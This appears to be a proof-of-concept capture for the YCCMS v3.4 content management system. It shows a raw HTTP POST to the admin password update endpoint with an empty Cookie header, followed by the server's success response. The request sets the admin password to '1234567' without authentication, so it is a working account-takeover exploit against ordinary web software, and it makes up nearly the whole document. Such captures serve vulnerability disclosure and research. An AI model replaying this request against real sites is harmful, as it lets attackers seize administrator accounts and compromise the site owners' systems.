 POST /yccms_v3.4/admin/?a=admin&m=update HTTP/1.1
Host: 10.150.127.36
Content-Length: 93
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.150.127.36
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://10.150.127.36/yccms_v3.4/admin/?a=admin&m=update
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie:
Connection: close
username=admin&password=1234567&notpassword=1234567&send=%E4%BF%AE%
E6%94%B9%E5%AF%86%E7%A0%81
HTTP/1.1 302 Moved Temporarily
Date: Sat, 11 Sep 2021 04:28:41 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=fop0pvvkijd36ar4kp07e6htm5; path=/
Location: ?a=login
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 326
<script type="text/javascript"
src="../public/js/jquery-1.8.1.min.js"></script><script
type="text/javascript"
src="../public/layer/layer.js"></script><script>$(function(){lay
er.alert("密码修改成功!",{offset: ["75px"],icon:6,shade:
0.1,title:"信息提示"},function(){self.location.href="?a=adm
in&m=update"})}) /script>